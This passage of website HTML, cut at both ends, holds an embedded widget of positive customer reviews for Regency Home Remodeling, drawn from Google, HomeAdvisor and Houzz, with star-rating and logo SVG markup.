        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(24, 0)"
                            aria-label="Review by Linda Weise. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocKfOJUJjtIgzcVlF4yA0cdOxVcakay164Q1ljTd_vc3OsLlMg=s120-c-rp-mo-br100-s120" alt="User profile - Linda Weise." />
                                                                                        <div class="es-username">
                                    Linda Weise
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqlYnJpKY9MWDo5l4WtMAbDpyi6BxWsuRs1kmON8VGky3gr6BHFQNKJFfawFnnNBUqX2HMIkPQ "
                                data-href="https://maps.google.com/maps?cid=17836571122279174993"                            >
                                You cannot hire a better remodeling company than Regency Home Remodeling. . We are extremely pleased with our master bathroom remodel. The workmanship is impeccable. Daniel, our foreman was a perfectionist and a joy to work with. Sam, Bruce and Iwona all were available when needed and responded quickly. Daniel was always on time, neat and often stayed longer to finish a particular section of work.Sam checked in with us on a regular basis to make sure we had no concerns and were happy with the  progression of the work. This is a quality company with quality people who want you to be pleased with their work. Highly, highly recommend!
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=17836571122279174993"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(25, 0)"
                            aria-label="Review by Michael Gawlinski. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocKcjGSzNcAXNHLuhbsTPw0K4FXDSfglZOo4crwAYIJA03FqoQ=s120-c-rp-mo-br100-s120" alt="User profile - Michael Gawlinski." />
                                                                                        <div class="es-username">
                                    Michael Gawlinski
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqlfQCPFRn-fvvMpoyOleHpU2TD9FeaA1A1R5zrXmIXeqaxP0cvEA7yzGSGSiS8WNFayc0jQzA "
                                data-href="https://maps.google.com/maps?cid=17836571122279174993"                            >
                                Regency Home Remodeling recently remodeled our hallway bathroom and our kitchen.  We appreciated working with Regency's team from designing the kitchen and bathroom to picking out appliances, tile, and various fixtures for our home.
Sam, Iwona, Merek and the rest of the team made sure we were pleased with the work and said that the job was not complete until we were satisfied.  We are extremely pleased with our updated kitchen and bathroom.

Mike and Beth Gawlinski
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=17836571122279174993"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="custom-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(26, 0)"
                            aria-label="Review by Jenny E.. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <div class="es-avatar img-100" style="background-color:#ff7d00">
                                    <div>J</div>
                                </div>
                                                                                        <div class="es-username">
                                    Jenny E.
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-da007e37008449b37fcaf263f0402f8c "
                                data-href="https://www.homeadvisor.com/rated.RegencyHomeRemodeling.36242993.html"                            >
                                We would highly recommend using Regency Home Remodeling. They are extremely professional and respectful of our home. They showed up everyday, on time and worked until the job was done. The craftsmanship is excellent. Their customer service is wonderful. We would definitely work with them again.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://www.homeadvisor.com/rated.RegencyHomeRemodeling.36242993.html"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo"  style="background-image: url('https://embedsocial.com/cdn/img/homeadvisor.png');" >
                                                                            </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(27, 0)"
                            aria-label="Review by Jenny Ehlers. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocK4jtso2h1gcdGqc_0gy4s5yBnMLQKYgLGm3OsIQeg_d0HLQQ=s120-c-rp-mo-br100-s120" alt="User profile - Jenny Ehlers." />
                                                                                        <div class="es-username">
                                    Jenny Ehlers
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqlHMv3sD6nR0krFKxbfcVjCqJB4yogThyWWpl-b1ZzXatWaKko6C8nR-_L47Z43UEp7PIMt_Q "
                                data-href="https://maps.google.com/maps?cid=17836571122279174993"                            >
                                It was a wonderful experience working with the entire Regency team. Very professional and very responsive. Their customer service is the best. They showed up on time everyday and were respectful of our home. The quality of work is excellent. We highly recommend them and would definitely work with them again.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://maps.google.com/maps?cid=17836571122279174993"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo" >
                                        <svg role="img" aria-label="google logo" width="24" height="24" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip_google_logo_background)">
        <path d="M3.54594 9.66899L2.989 11.7481L0.953406 11.7912C0.345063 10.6628 0 9.37186 0 7.99999C0 6.67339 0.322625 5.42239 0.8945 4.32086H0.894937L2.70719 4.65311L3.50106 6.45449C3.33491 6.93889 3.24434 7.45889 3.24434 7.99999C3.24441 8.58724 3.35078 9.14989 3.54594 9.66899Z" fill="#FBBB00"/>
        <path d="M15.8602 6.50552C15.9521 6.98946 16 7.48924 16 8.00002C16 8.57277 15.9398 9.13146 15.8251 9.67037C15.4357 11.5042 14.4181 13.1055 13.0084 14.2387L13.008 14.2383L10.7253 14.1218L10.4023 12.1051C11.3377 11.5565 12.0687 10.6981 12.4537 9.67037H8.1759V6.50552H12.5161H15.8602Z" fill="#518EF8"/>
        <path d="M13.008 14.2382L13.0084 14.2387C11.6375 15.3406 9.8959 16 8.00009 16C4.95349 16 2.30471 14.2971 0.953491 11.7912L3.54602 9.66901C4.22162 11.4721 5.96096 12.7556 8.00009 12.7556C8.87655 12.7556 9.69768 12.5187 10.4023 12.105L13.008 14.2382Z" fill="#28B446"/>
        <path d="M13.1064 1.84175L10.5147 3.9635C9.7855 3.50769 8.9235 3.24437 8 3.24437C5.91472 3.24437 4.14284 4.58678 3.50109 6.4545L0.894938 4.32087H0.894501C2.22594 1.75384 4.90813 0 8 0C9.94109 0 11.7209 0.691437 13.1064 1.84175Z" fill="#F14336"/>
    </g>
    <defs>
        <clipPath id="clip_google_logo_background">
            <rect width="16" height="16" fill="white"/>
        </clipPath>
    </defs>
</svg>                                    </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="custom-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(28, 0)"
                            aria-label="Review by BR brooklee582. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <div class="es-avatar img-100" style="background-color:#4ca6ff">
                                    <div>B</div>
                                </div>
                                                                                        <div class="es-username">
                                    BR brooklee582
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-24a6f1140ab17cf63cad28d789349c37 "
                                data-href="https://www.houzz.com/browseReviews/regencyhomeremodeling?lt=hl"                            >
                                This company has done two complete kitchen renovations for us and we were thrilled each time. They are creative and skilled in the initial design and as anything pops up. They have cabinetry and stone to complete projects and are very responsive. I recommend them without hesitation.
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
                                                                                                                        href="https://www.houzz.com/browseReviews/regencyhomeremodeling?lt=hl"                                                                                target="_blank"                                                                        tabindex="-1"
                                >
                                    <div class="es-logo"  style="background-image: url('https://embedsocial.com/cdn/img/houzz.png');" >
                                                                            </div>
                                </a>
                                                                                </div>
                    </div>
                </div>
                            <div class="google-review swiper-slide">
                    <div
                        class="es-box"
                                                    onclick="showLightbox(29, 0)"
                            aria-label="Review by Eliza Stut. Click to open Lightbox."
                                                tabindex="0"
                    >
                        <div class="f-box-height">
                                                            <img class="es-avatar avatar-100" src="https://lh3.googleusercontent.com/a/ACg8ocJ-0v1bbB7wwAeXefMG20-EeOlHwy2ndXBGYIB9dlm-hczvWg=s120-c-rp-mo-br100-s120" alt="User profile - Eliza Stut." />
                                                                                        <div class="es-username">
                                    Eliza Stut
                                                                    </div>
                                                        <div class="es-location"></div>
                                                            <div class="es-stars">
                                                                                                                        <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                    <svg role="img" aria-label="rating star" width="20" height="20" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.88552 5.85364H0L4.94427 9.72919L8 12.1244L12.9443 16L11.0557 9.72919L16 5.85364H9.88552Z" fill="#ffdc00"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M6.53216 5.2863L8.13765 0L9.74314 5.2863H6.53216ZM4.92025 10.5937L7.5658 12.6674L3.27832 16L4.92025 10.5937Z" fill="#ffdc00"/>
</svg>                                                                                                            </div>
                                                        <div
                                class="es-text
                                 review-text-AbFvOqk4qmT2N2NriRjpYJwn-CJpllD6LqP6R7n0ym-qPNHKIBuNA4_QasHZJb69eOSpCobc8hsmqQ "
                                data-href="https://maps.google.com/maps?cid=17836571122279174993"                            >
                                Exceptional quality and communication. They were up front with the work to be done, stuck with their timelines, and stayed in budget. The crew was great as well. We would recommend them and will for sure use Regency for future projects!
                            </div>
                                                    </div>
                        <div class="es-meta">
                                                            <a
